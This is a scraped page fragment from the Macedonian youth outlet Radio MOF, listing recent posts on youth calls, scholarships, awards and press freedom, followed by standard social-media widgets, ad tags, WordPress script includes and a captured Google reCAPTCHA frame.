					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"261026","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="19iXmlzs1X1dUIdxgGOz6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719031508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>